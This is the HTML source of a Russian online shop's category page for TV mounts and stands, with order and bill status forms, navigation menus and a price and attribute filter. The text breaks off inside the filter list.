			<div class="id-block id-block-content">
				<div class="youama-window-inside">
					<div class="youama-window-title">
						<h3>
							Проверка статуса заказа
						</h3>
					</div>
					<form action="#" name="checkinfo">
						<div class="youama-window-box first">
							<input type="hidden" name="type" value="check_project">
							<div class="youama-window-content">
								<div class="input-fly youama-showhideme input-document">
									<label>Номер заказа <span>*</span></label>
									<input type="number" placeholder="Номер заказа" class="youama-email" name="project" value="" required="">
									<div class="youama-ajaxlogin-error err-email err-noemail err-wrongemail err-wronglogin" style="display: none;"></div>
								</div>
								<div class="input-fly youama-showhideme input-credit">
									<label>Кол-во единиц в заказе<span>*</span></label>
									<input type="number" placeholder="Кол-во единиц в заказе" class="youama-password" name="count_in_project" value="" required="">
									<div class="youama-ajaxlogin-error err-password err-dirtypassword err-nopassword err-longpassword" style="display: none;"></div>
								</div>
								<div class="input-fly youama-showhideme">
									<div class="youama-ajaxlogin-error err-password err-dirtypassword err-nopassword err-longpassword status_pay"></div>
								</div>
							</div>
						</div>
						<div class="youama-window-box last">
							<div class="youama-window-content box-contents box-contents-button youama-showhideme">
								<button type="submit" class="button btn-login btn-proceed-checkout btn-checkout youama-ajaxlogin-button">
									<span>
										<span>
											Проверить
										</span>
									</span>
								</button>
							</div>
						</div>
					</form>
				</div>
			</div>
		</div>
		<!-- Проверка счета -->
		<div  class="custom-link-top wishlist">
			<a class="id-click" href="#">
				<span class="custom-link-count"></span>
				<span class="custom-link-icon fl-justicons-clipboard66"></span>
				<span class="custom-link-name">Проверка <br/>счета</span>
			</a>
			<div class="id-block id-block-content block_bill">
				<div class="youama-window-inside">
					<div class="youama-window-title">
						<h3>
							Проверка статуса оплаты счета
						</h3>
					</div>
					<form action="#" name="checkinfo">
						<div class="youama-window-box first">
							<input type="hidden" name="type" value="check_bill">
							<div class="youama-window-content">
								<div class="input-fly youama-showhideme input-document">
									<label>Номер счета <span>*</span></label>
									<input type="number" placeholder="Номер счета" class="youama-email" name="bill" value="" required="">
									<div class="youama-ajaxlogin-error err-email err-noemail err-wrongemail err-wronglogin" style="display: none;"></div>
								</div>
								<div class="input-fly youama-showhideme input-calendar">
									<label>Год счета <span>*</span></label>
									<select placeholder="Год счета" class="youama-password" name="date_bill">
										<option value="01-01-2021">2021</option>
										<option value="01-01-2022">2022</option>
									</select>
									<div class="youama-ajaxlogin-error err-password err-dirtypassword err-nopassword err-longpassword" style="display: none;"></div>
								</div>
								<div class="input-fly youama-showhideme input-company">
									<label>Компания<span>*</span></label>
									<select placeholder="Компания" class="youama-password" name="company">
										<option value="1">ООО "Аллегри"</option>
										<option value="2">ООО "ПК Аллегри"</option>
									</select>
									<div class="youama-ajaxlogin-error err-password err-dirtypassword err-nopassword err-longpassword" style="display: none;"></div>
								</div>
								<div class="input-fly youama-showhideme input-credit">
									<label>Сумма счета<span>*</span></label>
									<input type="number" placeholder="Сумма счета" class="youama-password" name="sum_bill" value="" required="">
									<div class="youama-ajaxlogin-error err-password err-dirtypassword err-nopassword err-longpassword" style="display: none;"></div>
								</div>
								<div class="input-fly youama-showhideme">
									<div class="youama-ajaxlogin-error err-password err-dirtypassword err-nopassword err-longpassword status_pay"></div>
								</div>
							</div>
						</div>
						<div class="youama-window-box last">
							<div class="youama-window-content box-contents box-contents-button youama-showhideme">
								<button type="submit" class="button btn-login btn-proceed-checkout btn-checkout youama-ajaxlogin-button">
									<span>
										<span>
											Проверить
										</span>
									</span>
								</button>
							</div>
						</div>
					</form>
				</div>
			</div>
		</div>

		<!-- end Wishlist -->
		<div class="header-info">
			<div class="header-info-text"><span class="fl-justicons-telephone95"></span><a href="tel:8(495)668-70-04">8(495)668-70-04</a></div>
			<!-- <div class="header-info-text"><span class="fl-justicons-telephone95"></span><a href="tel:8(991)570-15-84">8(991)570-15-84</a></div> -->
			<div class="header-info-text">
				<span class="fa fa-at icons"></span>
				<a>6592924@mail.ru</a></div>
			<div class="header-info-slog">Работаем с пн по cб с 09:00 до 18:00</div>
		</div>
		<!-- Search -->
		<!-- end Search -->

	</div>
</div>
</div>
<div class="main-menu">
	<div class="container">
		<div class="nav-container-mobile">
			<div class="sf-menu-block">
				<div class="back-menu">Назад</div>
				<div class="sf-menu-phone list_phone">
					<span class="fl-justicons-telephone95"></span>
					<a href="tel:8(991)570-15-84">8(991)570-15-84</a>
				</div>
				<!-- <div class="sf-menu-phone list_phone">
					<span class="fl-justicons-telephone95"></span>
					<a href="tel:8(495)-668-70-04">8(495)-668-70-04</a>
				</div> -->

				<ul class="sf-menu-phone">
											<li  class="level0 nav-2 parent">
							<a href="/tv/" class="level0">ТВ</a>
														<ul class="level0">
																<li  class="level1 nav-2-1">
									<a href="/tv/napolnye_stoyki/" class="level1 has-children">НАПОЛЬНЫЕ СТОЙКИ</a>
								</li>
																<li  class="level1 nav-2-1">
									<a href="/tv/nastennye_kronshteyny/" class="level1 has-children">НАСТЕННЫЕ КРОНШТЕЙНЫ</a>
								</li>
																<li  class="level1 nav-2-1">
									<a href="/tv/nastolnye_kronshteyny/" class="level1 has-children">НАСТОЛЬНЫЕ КРОНШТЕЙНЫ</a>
								</li>
																<li  class="level1 nav-2-1">
									<a href="/tv/potolochnye_kronshteyny/" class="level1 has-children">ПОТОЛОЧНЫЕ КРОНШТЕЙНЫ</a>
								</li>
																<li  class="level1 nav-2-1">
									<a href="/tv/prezentatsionnye_stoyki/" class="level1 has-children">ПРЕЗЕНТАЦИОННЫЕ СТОЙКИ</a>
								</li>
																<li  class="level1 nav-2-1">
									<a href="/tv/raspornye_kronshteyny/" class="level1 has-children">РАСПОРНЫЕ КРОНШТЕЙНЫ</a>
								</li>
															</ul>
													</li>
												<li  class="level0 nav-2 ">
							<a href="/pod_proektor/" class="level0">ПРОЕКТОРЫ</a>
													</li>
												<li  class="level0 nav-2 ">
							<a href="/videosteny/" class="level0">ВИДЕОСТЕНЫ</a>
													</li>
												<li  class="level0 nav-2 ">
							<a href="/vks/" class="level0">ВКС</a>
													</li>
												<li  class="level0 nav-2 ">
							<a href="/kofr_transportirovochnyy/" class="level0">FLIGHTCASE</a>
													</li>
												<li  class="level0 nav-2 ">
							<a href="/planshety/" class="level0">ПЛАНШЕТЫ</a>
													</li>
												<li  class="level0 nav-2 parent">
							<a href="/rack/" class="level0">RACK</a>
														<ul class="level0">
																<li  class="level1 nav-2-1">
									<a href="/rack/napolnye_shkafy_i_stoyki/" class="level1 has-children">НАПОЛЬНЫЕ ШКАФЫ И СТОЙКИ</a>
								</li>
																<li  class="level1 nav-2-1">
									<a href="/rack/nastennye_shkafy/" class="level1 has-children">НАСТЕННЫЕ ШКАФЫ</a>
								</li>
																<li  class="level1 nav-2-1">
									<a href="/rack/aksessuary/" class="level1 has-children">АКСЕССУАРЫ</a>
								</li>
															</ul>
													</li>
												<li  class="level0 nav-2 parent">
							<a href="/prochaya_produktsiya/" class="level0">Прочая продукция</a>
														<ul class="level0">
																<li  class="level1 nav-2-1">
									<a href="/prochaya_produktsiya/terminaly/" class="level1 has-children">ТЕРМИНАЛЫ</a>
								</li>
																<li  class="level1 nav-2-1">
									<a href="/prochaya_produktsiya/stoyki_studio/" class="level1 has-children">СТОЙКИ-СТУДИО</a>
								</li>
																<li  class="level1 nav-2-1">
									<a href="/prochaya_produktsiya/tribuny/" class="level1 has-children">ТРИБУНЫ</a>
								</li>
																<li  class="level1 nav-2-1">
									<a href="/prochaya_produktsiya/interaktivnye_doski/" class="level1 has-children">ИНТЕРАКТИВНЫЕ ДОСКИ</a>
								</li>
																<li  class="level1 nav-2-1">
									<a href="/prochaya_produktsiya/audiokolonki_i_audioapparatura	/" class="level1 has-children">АУДИОКОЛОНКИ И АППАРАТУРА</a>
								</li>
																<li  class="level1 nav-2-1">
									<a href="/prochaya_produktsiya/kamery/" class="level1 has-children">КАМЕРЫ</a>
								</li>
																<li  class="level1 nav-2-1">
									<a href="/prochaya_produktsiya/bagety/" class="level1 has-children">БАГЕТЫ</a>
								</li>
																<li  class="level1 nav-2-1">
									<a href="/prochaya_produktsiya/stoly/" class="level1 has-children">СТОЛЫ</a>
								</li>
																<li  class="level1 nav-2-1">
									<a href="/prochaya_produktsiya/prochee/" class="level1 has-children">ПРОЧЕЕ</a>
								</li>
															</ul>
													</li>
						                    <!-- <li  class="level0 nav-1 first parent">
                        <a href="" class="level0 has-children">ТВ1</a>
                        <ul class="level0">
                            <li  class="level1 nav-2-1">
                                <a href="https://livedemo00.template-help.com/magento_58050/camera-photo-video/camera.html" class="level1 has-children">Напольные стойки</a>
                            </li>
                            <li  class="level1 nav-2-2">
                                <a href="https://livedemo00.template-help.com/magento_58050/camera-photo-video/camcorder.html" class="level1 has-children">Настенные кронштейны</a>
                            </li>
                            <li  class="level1 nav-2-3">
                                <a href="https://livedemo00.template-help.com/magento_58050/camera-photo-video/mobile.html" class="level1 has-children">Настольные кронштейны</a>
                            </li>
                            <li  class="level1 nav-2-4">
                                <a href="https://livedemo00.template-help.com/magento_58050/camera-photo-video/tv-video.html" class="level1 has-children">Потолочные кронштейны</a>
                            </li>
                            <li  class="level1 nav-2-5 last">
                                <a href="https://livedemo00.template-help.com/magento_58050/camera-photo-video/household-items.html" class="level1 has-children">Распорные кронштейны</a>
                            </li>
                        </ul>
                    </li>
                    <li  class="level0 nav-2">
                        <a href="#" class="level0">Видеостены</a>
                    </li>
                    <li  class="level0 nav-3">
                        <a href="/" class="level0 ">ВКС</a>
                    </li>     
                    <li  class="level0 nav-4">
                        <a href="/" class="level0 ">RACK</a>
                    </li>    
                    <li  class="level0 nav-5">
                        <a href="/" class="level0 ">Проектора</a>
                    </li>    
                    <li  class="level0 nav-6">
                        <a href="/" class="level0 ">FLYGHTCASE</a>
                    </li>    
                    <li  class="level0 nav-7">
                        <a href="/" class="level0 ">Планшеты</a>
                    </li>
                    <li  class="level0 nav-8 last parent">
                        <a href="" class="level0 has-children">Прочая продукция</a>
                        <ul class="level0">
                            <li  class="level1 nav-2-1">
                                <a href="https://livedemo00.template-help.com/magento_58050/camera-photo-video/camera.html" class="level1 has-children">Терминалы</a>
                            </li>
                            <li  class="level1 nav-2-2">
                                <a href="https://livedemo00.template-help.com/magento_58050/camera-photo-video/camcorder.html" class="level1 has-children">Интерактивные доски</a>
                            </li>
                            <li  class="level1 nav-2-3">
                                <a href="https://livedemo00.template-help.com/magento_58050/camera-photo-video/mobile.html" class="level1 has-children">Аудиоколонки</a>
                            </li>
                            <li  class="level1 nav-2-4">
                                <a href="https://livedemo00.template-help.com/magento_58050/camera-photo-video/tv-video.html" class="level1 has-children">Стойки студио</a>
                            </li>
                            <li  class="level1 nav-2-5 last">
                                <a href="https://livedemo00.template-help.com/magento_58050/camera-photo-video/household-items.html" class="level1 has-children">Трибуны</a>
                            </li>
                        </ul>
                    </li>   -->
                </ul>
                <div class="clear"></div>
            </div>
        </div>

        <div class="nav-container">
        	<div class="nav">
        		<ul id="nav" class="grid-full">
        			        				<li  class="level nav-2 first  parent no-level-thumbnail ">
        					<b class="fa">|</b>
        					<a  style="background-color:"href="/tv/">
        						<div class="thumbnail"></div>
        						<span style="color:;  ">ТВ<!-- <span  class="cat-label pin-bottom Sale">Sale</span> --></span>
        					</a>
        					        					<div class="level-top">
        						<div class="level  column5" style="width:100%">
        							<ul class=" level">
        								<li>
        									<ul class="catagory_children">
        										<li class="li-wrapper">
        											        											<div  class="level1 nav-2-1 first parent item  no-level-thumbnail " style="width:20%;">
        												<b class="fa"></b> <a style=" " class="catagory-level1" href="/tv/napolnye_stoyki/">
        													<div class="thumbnail"></div>
        													<span style="color:;">НАПОЛЬНЫЕ СТОЙКИ</span><span class="spanchildren"></span>
        												</a>
        											</div>
        											        											<div  class="level1 nav-2-1 first parent item  no-level-thumbnail " style="width:20%;">
        												<b class="fa"></b> <a style=" " class="catagory-level1" href="/tv/nastennye_kronshteyny/">
        													<div class="thumbnail"></div>
        													<span style="color:;">НАСТЕННЫЕ КРОНШТЕЙНЫ</span><span class="spanchildren"></span>
        												</a>
        											</div>
        											        											<div  class="level1 nav-2-1 first parent item  no-level-thumbnail " style="width:20%;">
        												<b class="fa"></b> <a style=" " class="catagory-level1" href="/tv/nastolnye_kronshteyny/">
        													<div class="thumbnail"></div>
        													<span style="color:;">НАСТОЛЬНЫЕ КРОНШТЕЙНЫ</span><span class="spanchildren"></span>
        												</a>
        											</div>
        											        											<div  class="level1 nav-2-1 first parent item  no-level-thumbnail " style="width:20%;">
        												<b class="fa"></b> <a style=" " class="catagory-level1" href="/tv/potolochnye_kronshteyny/">
        													<div class="thumbnail"></div>
        													<span style="color:;">ПОТОЛОЧНЫЕ КРОНШТЕЙНЫ</span><span class="spanchildren"></span>
        												</a>
        											</div>
        											        											<div  class="level1 nav-2-1 first parent item  no-level-thumbnail " style="width:20%;">
        												<b class="fa"></b> <a style=" " class="catagory-level1" href="/tv/prezentatsionnye_stoyki/">
        													<div class="thumbnail"></div>
        													<span style="color:;">ПРЕЗЕНТАЦИОННЫЕ СТОЙКИ</span><span class="spanchildren"></span>
        												</a>
        											</div>
        											        											<div  class="level1 nav-2-1 first parent item  no-level-thumbnail " style="width:20%;">
        												<b class="fa"></b> <a style=" " class="catagory-level1" href="/tv/raspornye_kronshteyny/">
        													<div class="thumbnail"></div>
        													<span style="color:;">РАСПОРНЫЕ КРОНШТЕЙНЫ</span><span class="spanchildren"></span>
        												</a>
        											</div>
        											        										</li>
        									</ul>
        								</li>
        							</ul>
        						</div>
        					</div>
        					        				</li>
        				        				<li  class="level nav-2 first  no-level-thumbnail ">
        					<b class="fa">|</b>
        					<a  style="background-color:"href="/pod_proektor/">
        						<div class="thumbnail"></div>
        						<span style="color:;  ">ПРОЕКТОРЫ<!-- <span  class="cat-label pin-bottom Sale">Sale</span> --></span>
        					</a>
        					        				</li>
        				        				<li  class="level nav-2 first  no-level-thumbnail ">
        					<b class="fa">|</b>
        					<a  style="background-color:"href="/videosteny/">
        						<div class="thumbnail"></div>
        						<span style="color:;  ">ВИДЕОСТЕНЫ<!-- <span  class="cat-label pin-bottom Sale">Sale</span> --></span>
        					</a>
        					        				</li>
        				        				<li  class="level nav-2 first  no-level-thumbnail ">
        					<b class="fa">|</b>
        					<a  style="background-color:"href="/vks/">
        						<div class="thumbnail"></div>
        						<span style="color:;  ">ВКС<!-- <span  class="cat-label pin-bottom Sale">Sale</span> --></span>
        					</a>
        					        				</li>
        				        				<li  class="level nav-2 first  no-level-thumbnail ">
        					<b class="fa">|</b>
        					<a  style="background-color:"href="/kofr_transportirovochnyy/">
        						<div class="thumbnail"></div>
        						<span style="color:;  ">FLIGHTCASE<!-- <span  class="cat-label pin-bottom Sale">Sale</span> --></span>
        					</a>
        					        				</li>
        				        				<li  class="level nav-2 first  no-level-thumbnail ">
        					<b class="fa">|</b>
        					<a  style="background-color:"href="/planshety/">
        						<div class="thumbnail"></div>
        						<span style="color:;  ">ПЛАНШЕТЫ<!-- <span  class="cat-label pin-bottom Sale">Sale</span> --></span>
        					</a>
        					        				</li>
        				        				<li  class="level nav-2 first  parent no-level-thumbnail ">
        					<b class="fa">|</b>
        					<a  style="background-color:"href="/rack/">
        						<div class="thumbnail"></div>
        						<span style="color:;  ">RACK<!-- <span  class="cat-label pin-bottom Sale">Sale</span> --></span>
        					</a>
        					        					<div class="level-top">
        						<div class="level  column5" style="width:100%">
        							<ul class=" level">
        								<li>
        									<ul class="catagory_children">
        										<li class="li-wrapper">
        											        											<div  class="level1 nav-2-1 first parent item  no-level-thumbnail " style="width:33%;">
        												<b class="fa"></b> <a style=" " class="catagory-level1" href="/rack/napolnye_shkafy_i_stoyki/">
        													<div class="thumbnail"></div>
        													<span style="color:;">НАПОЛЬНЫЕ ШКАФЫ И СТОЙКИ</span><span class="spanchildren"></span>
        												</a>
        											</div>
        											        											<div  class="level1 nav-2-1 first parent item  no-level-thumbnail " style="width:33%;">
        												<b class="fa"></b> <a style=" " class="catagory-level1" href="/rack/nastennye_shkafy/">
        													<div class="thumbnail"></div>
        													<span style="color:;">НАСТЕННЫЕ ШКАФЫ</span><span class="spanchildren"></span>
        												</a>
        											</div>
        											        											<div  class="level1 nav-2-1 first parent item  no-level-thumbnail " style="width:33%;">
        												<b class="fa"></b> <a style=" " class="catagory-level1" href="/rack/aksessuary/">
        													<div class="thumbnail"></div>
        													<span style="color:;">АКСЕССУАРЫ</span><span class="spanchildren"></span>
        												</a>
        											</div>
        											        										</li>
        									</ul>
        								</li>
        							</ul>
        						</div>
        					</div>
        					        				</li>
        				        				<li  class="level nav-2 first  parent no-level-thumbnail ">
        					<b class="fa">|</b>
        					<a  style="background-color:"href="/prochaya_produktsiya/">
        						<div class="thumbnail"></div>
        						<span style="color:;  ">Прочая продукция<!-- <span  class="cat-label pin-bottom Sale">Sale</span> --></span>
        					</a>
        					        					<div class="level-top">
        						<div class="level  column5" style="width:100%">
        							<ul class=" level">
        								<li>
        									<ul class="catagory_children">
        										<li class="li-wrapper">
        											        											<div  class="level1 nav-2-1 first parent item  no-level-thumbnail " style="width:20%;">
        												<b class="fa"></b> <a style=" " class="catagory-level1" href="/prochaya_produktsiya/terminaly/">
        													<div class="thumbnail"></div>
        													<span style="color:;">ТЕРМИНАЛЫ</span><span class="spanchildren"></span>
        												</a>
        											</div>
        											        											<div  class="level1 nav-2-1 first parent item  no-level-thumbnail " style="width:20%;">
        												<b class="fa"></b> <a style=" " class="catagory-level1" href="/prochaya_produktsiya/stoyki_studio/">
        													<div class="thumbnail"></div>
        													<span style="color:;">СТОЙКИ-СТУДИО</span><span class="spanchildren"></span>
        												</a>
        											</div>
        											        											<div  class="level1 nav-2-1 first parent item  no-level-thumbnail " style="width:20%;">
        												<b class="fa"></b> <a style=" " class="catagory-level1" href="/prochaya_produktsiya/tribuny/">
        													<div class="thumbnail"></div>
        													<span style="color:;">ТРИБУНЫ</span><span class="spanchildren"></span>
        												</a>
        											</div>
        											        											<div  class="level1 nav-2-1 first parent item  no-level-thumbnail " style="width:20%;">
        												<b class="fa"></b> <a style=" " class="catagory-level1" href="/prochaya_produktsiya/interaktivnye_doski/">
        													<div class="thumbnail"></div>
        													<span style="color:;">ИНТЕРАКТИВНЫЕ ДОСКИ</span><span class="spanchildren"></span>
        												</a>
        											</div>
        											        											<div  class="level1 nav-2-1 first parent item  no-level-thumbnail " style="width:20%;">
        												<b class="fa"></b> <a style=" " class="catagory-level1" href="/prochaya_produktsiya/audiokolonki_i_audioapparatura	/">
        													<div class="thumbnail"></div>
        													<span style="color:;">АУДИОКОЛОНКИ И АППАРАТУРА</span><span class="spanchildren"></span>
        												</a>
        											</div>
        											        											<div  class="level1 nav-2-1 first parent item  no-level-thumbnail " style="width:20%;">
        												<b class="fa"></b> <a style=" " class="catagory-level1" href="/prochaya_produktsiya/kamery/">
        													<div class="thumbnail"></div>
        													<span style="color:;">КАМЕРЫ</span><span class="spanchildren"></span>
        												</a>
        											</div>
        											        											<div  class="level1 nav-2-1 first parent item  no-level-thumbnail " style="width:20%;">
        												<b class="fa"></b> <a style=" " class="catagory-level1" href="/prochaya_produktsiya/bagety/">
        													<div class="thumbnail"></div>
        													<span style="color:;">БАГЕТЫ</span><span class="spanchildren"></span>
        												</a>
        											</div>
        											        											<div  class="level1 nav-2-1 first parent item  no-level-thumbnail " style="width:20%;">
        												<b class="fa"></b> <a style=" " class="catagory-level1" href="/prochaya_produktsiya/stoly/">
        													<div class="thumbnail"></div>
        													<span style="color:;">СТОЛЫ</span><span class="spanchildren"></span>
        												</a>
        											</div>
        											        											<div  class="level1 nav-2-1 first parent item  no-level-thumbnail " style="width:20%;">
        												<b class="fa"></b> <a style=" " class="catagory-level1" href="/prochaya_produktsiya/prochee/">
        													<div class="thumbnail"></div>
        													<span style="color:;">ПРОЧЕЕ</span><span class="spanchildren"></span>
        												</a>
        											</div>
        											        										</li>
        									</ul>
        								</li>
        							</ul>
        						</div>
        					</div>
        					        				</li>
        				
                                <!-- <li  class="level nav-4 last  no-level-thumbnail ">
                                    <b class="fa fa-circle"></b> <a  style="background-color:" href="https://livedemo00.template-help.com/magento_58050/kitchen.html">
                                        <div class="thumbnail"></div>
                                        <span style="color:;  ">Kitchen<span  class="cat-label pin-bottom new">new</span></span>
                                    </a>
                                    <div class="level-top">
                                        <div class="level  column1" style="width:100%px;">

                                            <ul class=" level"><li>

                                            </li></ul>
                                        </div>
                                    </div>
                                </li>        		
                                <li></li> -->
                            </ul>
                        </div> <!-- end: nav -->
                    </div> <!-- end: nav-container -->
                </div>
            </div>
                        </header>
                        <div class="main-container col2-left-layout">
            	<div class="breadcrumbs">
            		<div class="container">
            			<ul><li class="home">
					<a href="/" title="Главная страница">Home</a>
					<span class="fa fa-angle-right"></span>
				</li>
			<li class="category5">
				<strong>Кроштейны и стойки для ТВ</strong>
			</li></ul>            	</div>
            </div>
            <!-- <script type="text/javascript" src="http://livedemo00.template-help.com/magento_58050/skin/frontend/tm_themes/theme760/js/tm/specialpricecountdown/countdown.init.js"></script>

<script type="text/javascript" src="http://livedemo00.template-help.com/magento_58050/skin/frontend/tm_themes/theme760/js/tm/specialpricecountdown/countdown.init.js"></script> -->

<style type="text/css">
.nopad{
	padding: 0;
}
.rad li{
	list-style: none;
	float: left;
	padding:2px 5px;
	cursor: pointer;
}
.rad li a{
	border:none;
}
.rad li a:hover{
	background-color:white;
}
.rad li.active{
	border:1px solid #f5c050;
}

.prev{
	background-image: url(../img/icons/pagination/prev.png);
	width: 9px;
	height: 15px;
	background-repeat: no-repeat;
	float: left;
	margin-top: 10px;
	cursor: pointer;
}
.next{
	background-image: url(../img/icons/pagination/next.png);
	width: 9px;
	height: 15px;
	background-repeat: no-repeat;
	float: left;
	cursor: pointer;
}
button.button span{
	height:auto !important;
}
button.button{
	width: 92px;
	font-size: 11px;
}
</style>
<!-- 				<div class='filter inline cat'>
					<ul>
						<li class='filteritem'>Категория<img src='/verstka/img/arroy.png' style='cursor: pointer;'>
						</li>
						<hr>
						<li class='filteritem'>Цена<img src='/verstka/img/close.png' style='cursor: pointer;'>
							<ul>
								<li class='sub'>
									Категория 1
								</li>
								<li class='sub'>
									Категория 2
								</li>
								<li class='sub'>
									Категория 3
								</li>
							</ul>
						</li>
						<hr>
						<li class='filteritem'>Бренд<img src='img/arroy.png' style='cursor: pointer;'></li>
						<hr>
						<li class='filteritem'>Тип<img src='img/arroy.png' style='cursor: pointer;'></li>
						<hr>
						<li class='filteritem'>Дополнительно<img src='img/arroy.png' style='cursor: pointer;'></li>
					</ul>
				</div> -->
							<!-- <ul>
				<li class="home">
					<a href="https://livedemo00.template-help.com/magento_58050/" title="Go to Home Page">Home</a>
					<span class="fa fa-angle-right"></span>
				</li>
				<li class="category5">
					<strong>TV &amp; Audio</strong>
				</li>
			</ul> --> 
						
	<div class="category-image-bg">
		<div class="container">
			<div class="category-image-slog">
				<div class="page-title-top">
					<h1>Кроштейны и стойки для ТВ</h1>
				</div>
				<div class="category-description std">
				В этом разделе представлены стойки и кронштейны для размещения ТВ-техники и аксессуаров на любой плоскости, с учетом ваших потребностей – от креплений для монитора до размещения полноценного медийного центра.               
				</div>
			</div>

			<p class="category-image"><img src="/upload/iblock/d37/d37eab17d8df0a82d7b8d12280ab2446.png" alt="Кроштейны и стойки для ТВ" title="Кроштейны и стойки для ТВ"></p>        </div>
		</div>
		<div class="container">
	<div class="main">
		<div class="row">
						<div class='col-left sidebar col-xs-12 col-sm-3'>
				<style>
input[type=submit]:hover, input[type=button]:hover{
	text-decoration: none;
}
input[type=submit], input[type=button] {

	display: block;
	margin: 0;
	padding: 0;
	background: none;
	position: relative;    
	height: 50px;
	border: 1px solid #0000;
	text-decoration: none;
}
button span{
	display: block;

	height: 50px;
}
</style>
<div class="col-left-first">
	<div class="block block-layered-nav block-layered-nav--no-filters">
		<div class="block-title">
			<strong><span>Фильтр</span></strong>
		</div>
		<div class="block-content toggle-content">
			<p class="block-subtitle block-subtitle--filter">Фильтр</p>
			<div class="selected-filter">
			</div>
			<form name="_form" action="/tv/filter/clear/index.php" method="get" >
																		
						<div class="row bx-filter-parameters-box-container">
							<div class="col-xs-6 bx-filter-parameters-box-container-block bx-left">
								<i class="bx-ft-sub">От</i>
								<div class="bx-filter-input-container">
									<input
									class="min-price"
									type="text"
									name="arrFilter_P1_MIN"
									id="arrFilter_P1_MIN"
									value=""
									size="5"
									onkeyup="smartFilter.keyup(this)"
									/>
								</div>
							</div>
							<div class="col-xs-6 bx-filter-parameters-box-container-block bx-right">
								<i class="bx-ft-sub">До</i>
								<div class="bx-filter-input-container">
									<input
									class="max-price"
									type="text"
									name="arrFilter_P1_MAX"
									id="arrFilter_P1_MAX"
									value=""
									size="5"
									onkeyup="smartFilter.keyup(this)"
									/>
								</div>
							</div>

							<div class="col-xs-10 col-xs-offset-1 bx-ui-slider-track-container">
								<div class="bx-ui-slider-track" id="drag_track_c4ca4238a0b923820dcc509a6f75849b">
																		<div class="bx-ui-slider-part p1"><span>10</span></div>
									<div class="bx-ui-slider-part p2"><span>22508</span></div>
									<div class="bx-ui-slider-part p3"><span>45005</span></div>
									<div class="bx-ui-slider-part p4"><span>67503</span></div>
									<div class="bx-ui-slider-part p5"><span>90000</span></div>

									<div class="bx-ui-slider-pricebar-vd" style="left: 0;right: 0;" id="colorUnavailableActive_c4ca4238a0b923820dcc509a6f75849b"></div>
									<div class="bx-ui-slider-pricebar-vn" style="left: 0;right: 0;" id="colorAvailableInactive_c4ca4238a0b923820dcc509a6f75849b"></div>
									<div class="bx-ui-slider-pricebar-v"  style="left: 0;right: 0;" id="colorAvailableActive_c4ca4238a0b923820dcc509a6f75849b"></div>
									<div class="bx-ui-slider-range" id="drag_tracker_c4ca4238a0b923820dcc509a6f75849b"  style="left: 0%; right: 0%;">
										<a class="bx-ui-slider-handle left"  style="left:0;" href="javascript:void(0)" id="left_slider_c4ca4238a0b923820dcc509a6f75849b"></a>
										<a class="bx-ui-slider-handle right" style="right:0;" href="javascript:void(0)" id="right_slider_c4ca4238a0b923820dcc509a6f75849b"></a>
									</div>
								</div>
							</div>
							</div>
														<script type="text/javascript">
								BX.ready(function(){
									window['trackBarc4ca4238a0b923820dcc509a6f75849b'] = new BX.Iblock.SmartFilter({'leftSlider':'left_slider_c4ca4238a0b923820dcc509a6f75849b','rightSlider':'right_slider_c4ca4238a0b923820dcc509a6f75849b','tracker':'drag_tracker_c4ca4238a0b923820dcc509a6f75849b','trackerWrap':'drag_track_c4ca4238a0b923820dcc509a6f75849b','minInputId':'arrFilter_P1_MIN','maxInputId':'arrFilter_P1_MAX','minPrice':'10.00','maxPrice':'90000.00','curMinPrice':'','curMaxPrice':'','fltMinPrice':'10.00','fltMaxPrice':'90000.00','precision':'0','colorUnavailableActive':'colorUnavailableActive_c4ca4238a0b923820dcc509a6f75849b','colorAvailableActive':'colorAvailableActive_c4ca4238a0b923820dcc509a6f75849b','colorAvailableInactive':'colorAvailableInactive_c4ca4238a0b923820dcc509a6f75849b'});
								});
							</script>
							
						<dl id="narrow-by-list">
											<dt class="odd">Тип исполнения</dt>
							<dd>
								<ol class="configurable-swatch-list">
																									<li style="line-height: 25px;">
									<input
									class="checkbox"
									type="checkbox"
									value="Y"
									name="arrFilter_223_3090726665"
									id="arrFilter_223_3090726665"
																		onclick="smartFilter.click(this)"
																		/>
									<label style="" class="" for="arrFilter_223_3090726665">
										Напольный									</label>
								</li>
																<li style="line-height: 25px;">
									<input
									class="checkbox"
									type="checkbox"
									value="Y"
									name="arrFilter_223_643574442"
									id="arrFilter_223_643574442"
																		onclick="smartFilter.click(this)"
																		/>
									<label style="" class="" for="arrFilter_223_643574442">
										Настенный									</label>
								</li>
																<li style="line-height: 25px;">
									<input
									class="checkbox"
									type="checkbox"
									value="Y"
									name="arrFilter_223_803890817"
									id="arrFilter_223_803890817"
																		onclick="smartFilter.click(this)"
																		/>
									<label style="" class="" for="arrFilter_223_803890817">
										Настольный									</label>
								</li>
																<li style="line-height: 25px;">
									<input
									class="checkbox"
									type="checkbox"
									value="Y"
									name="arrFilter_223_1364924988"
									id="arrFilter_223_1364924988"
																		onclick="smartFilter.click(this)"
																		/>
									<label style="" class="" for="arrFilter_223_1364924988">
										Потолочный									</label>
								</li>
																<li style="line-height: 25px;">
									<input
									class="checkbox"
									type="checkbox"
									value="Y"
									name="arrFilter_223_3210050320"
									id="arrFilter_223_3210050320"
																		onclick="smartFilter.click(this)"
																		/>
									<label style="" class="" for="arrFilter_223_3210050320">
										Распорный									</label>
								</li>
																						</ol>
					</dd>
				</dt>
											<dt class="odd">Опции</dt>
							<dd>
								<ol class="configurable-swatch-list">
																									<li style="line-height: 25px;">
									<input
									class="checkbox"
									type="checkbox"
									value="Y"
									name="arrFilter_225_2316230027"
									id="arrFilter_225_2316230027"
																		onclick="smartFilter.click(this)"
																		/>
									<label style="" class="" for="arrFilter_225_2316230027">
										Моторизированный									</label>
								</li>
																						</ol>
					</dd>
				</dt>
											<dt class="odd">Спецификация</dt>
							<dd>
								<ol class="configurable-swatch-list">
																									<li style="line-height: 25px;">
									<input
									class="checkbox"
									type="checkbox"
									value="Y"
									name="arrFilter_227_169655664"
									id="arrFilter_227_169655664"
																		onclick="smartFilter.click(this)"
																		/>
									<label style="" class="" for="arrFilter_227_169655664">
										Для ЖК-панели									</label>
								</li>
																						</ol>
					</dd>
				</dt>
											<dt class="odd">Количество мониторов</dt>
							<dd>
								<ol class="configurable-swatch-list">
																									<li style="line-height: 25px;">
									<input
									class="checkbox"
									type="checkbox"
									value="Y"
									name="arrFilter_228_1941964244"
									id="arrFilter_228_1941964244"
																		onclick="smartFilter.click(this)"
																		/>
									<label style="" class="" for="arrFilter_228_1941964244">
										1									</label>
								</li>
																<li style="line-height: 25px;">
									<input
									class="checkbox"
									type="checkbox"
									value="Y"
